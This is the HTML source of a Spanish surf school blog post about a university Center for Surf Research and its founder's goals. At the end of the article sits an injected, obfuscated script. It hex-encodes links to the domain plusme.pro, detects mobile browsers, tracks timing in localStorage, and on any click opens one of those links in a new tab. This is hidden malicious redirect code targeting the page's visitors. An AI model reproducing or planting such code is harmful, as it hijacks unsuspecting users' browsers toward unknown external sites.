				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10ee9edd sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="10ee9edd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3104467f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="3104467f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_search_761450317" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-95491c0 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="95491c0" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_iconed_text_879729370" class="sc_layouts_iconed_text"><a href="tel:+34637475328" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-group-139 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">637 47 53 28</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6f14da44 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="6f14da44" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_button_2090286332"	class="sc_item_button sc_button_wrap"><a href="/tarifas" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_normal sc_button_icon_right color_style_link3"><span class="sc_button_text sc_align_center"><span class="sc_button_title">TARIFAS</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35462693 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35462693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e0020ef sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5e0020ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-13666f3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="13666f3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_63865625" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_587456904"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
											srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x"
											alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d226fde sc_layouts_column sc_layouts_column_align_right sc_inner_width_none sc_layouts_column_icons_position_left" data-id="6d226fde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-34028534 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="34028534" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_menu_1891259778" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-494c9a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="494c9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3a06d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7b3a06d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-433a17f scheme_dark sc_fly_static elementor-invisible elementor-widget elementor-widget-trx_sc_layouts_title" data-id="433a17f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_title_2138208604" class="sc_layouts_title sc_align_center with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Centro para la Investigación de Surf</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://escueladesurflasdunas.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://escueladesurflasdunas.com/blog-de-surf/">Todas las entradas</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Centro para la Investigación de Surf</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://escueladesurflasdunas.com/">
		<img src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png" srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x" alt="Escuela de Surf Las Dunas" width="400" height="104">	</a>
	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
						<article id="post-20308" data-post-id="20308"
	class="post_item_single post_type_post post_format_ post-20308 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos-surf category-noticias-surf tag-noticias-surf tag-surf-news">
			<div class="header_content_wrap header_align_mc">
				<div class="post_featured"></div><!-- .post_featured -->			<div class="post_header post_header_single entry-header">
						<div class="post_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/category/eventos-surf/" rel="category tag">Eventos</a>, <a href="https://escueladesurflasdunas.com/category/noticias-surf/" rel="category tag">Noticias</a></span> 		</div><!-- .post_meta -->
				<div class="post_meta post_meta_other">
			<span class="post_meta_item post_date">20 diciembre 2013</span> 		</div><!-- .post_meta -->
					</div><!-- .post_header -->
						</div>
				<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-2463" alt="Centro para la Investigación de Surf" src="https://www.lasdunassurf.escueladesurflasdunas.com/blog/wp-content/uploads/2013/12/Centro-para-la-Investigación-de-Surf-300x225.jpg" width="300" height="225" /></p>
<p>En el Robert Payne School L de Gestión de Hostelería y Turismo de la Universidad Estatal de San Diego se ubica el <strong>Centro para la Investigación de Sur</strong>f, una oficina académica sin ánimo de lucro donde todos aquellos surfistas que quieran pueden ir a mejorar sus conocimientos sobre éste deporte.</p>
<p>Lo que se pretende con éste proyecto es desarrollar una base de datos y difundir cómo cómo ha ido evolucionando a lo largo de los años. Y es que, éste es un deporte que empezó su andadura como una contracultura playera y hoy en día se ha convertido en una actividad que mueve millones (7 mi millones de $ en EE.UU en 2012) . Por lo tanto, el objetivo principal del <strong>Centro para la Investigación de Surf</strong> es el análisis de la industria del surf.</p>
<p>Jess Pointing es el autor intelectual de éste proyecto que ha sido recibido en el mundo del surf con gran expectación. Profesor de turismo sostenible, la idea de crear un centro universitario para la investigación del Surf  se le ocurrió en 1997 en Sumbawa.</p>
<p>Tal y como afirmó Pointing: «Queremos cuantificar con precisión lo que tenemos entre manos»</p>
<p>De momento, el<strong> Centro para la Investigación de Surf</strong> tiene concertadas varias reuniones con surfistas, organizaciones ambientales, empresas del turismo y varios académicos especializados en la economía del surf.</p>
<p>Pointing pone especial hincapié en aquellos rincones del mundo donde las personas viven en la más absoluta pobreza. Está convencido de que el surf puede llevar turismo a esos lugares olvidados por la sociedad.</p>
<p>El<strong> Centro para la Investigación de Surf</strong> también está trabajando duro para crear un programa que certifique a algunos hoteles como «Hoteles del surf». Con ésta certificación, se adaptarían las instalaciones para la comodidad de los surfistas y se garantizaría que ese hotel está concienciado con el medio ambiente.</p>
<p><em> Fuente: Surfer Today</em></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="clearfix"></div><div id="trx_addons_emotions" class="trx_addons_emotions"><h5 class="trx_addons_emotions_title">What&#039;s your reaction?</h5><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_heart sc_icon_type_icons icon-heart" data-slug="cool" data-postid="20308"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Cool</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_path-1888 sc_icon_type_icons icon-path-1888" data-slug="bad" data-postid="20308"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Bad</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1045 sc_icon_type_icons icon-group-1045" data-slug="lol" data-postid="20308"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Lol</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1047 sc_icon_type_icons icon-group-1047" data-slug="sad" data-postid="20308"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Sad</span></span></div>
			<div class="post_meta post_meta_single">
				<span class="post_meta_item post_tags"><span class="post_meta_label">Tags:</span> <a href="https://escueladesurflasdunas.com/tag/noticias-surf/" rel="tag">noticias surf</a> <a href="https://escueladesurflasdunas.com/tag/surf-news/" rel="tag">surf news</a></span><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="socials_caption">Share:</span><span class="social_items"><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Centro+para+la+Investigaci%C3%B3n+de+Surf&#038;url=https%3A%2F%2Fescueladesurflasdunas.com%2Fcentro-para-la-investigacion-de-surf%2F" data-link="https://twitter.com/intent/tweet?text=Centro para la Investigación de Surf&amp;url=https%3A%2F%2Fescueladesurflasdunas.com%2Fcentro-para-la-investigacion-de-surf%2F" data-count="twitter"><span class="social_icon social_icon_twitter sc_icon_type_icons"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Fcentro-para-la-investigacion-de-surf%2F" 